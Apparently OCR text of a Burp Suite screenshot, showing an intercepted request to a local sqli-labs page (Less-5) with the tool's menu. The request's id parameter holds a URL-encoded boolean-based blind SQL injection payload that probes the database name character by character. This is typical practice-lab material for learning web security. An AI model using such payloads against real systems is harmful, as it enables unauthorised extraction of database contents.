 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /sqli/Less-5/index.php?id=1%27%20AND%20(SELECT%20SUBSTRING(database(),%201,%201))%20=%20%27s%27--+ HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/ .8,application/signed-
exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)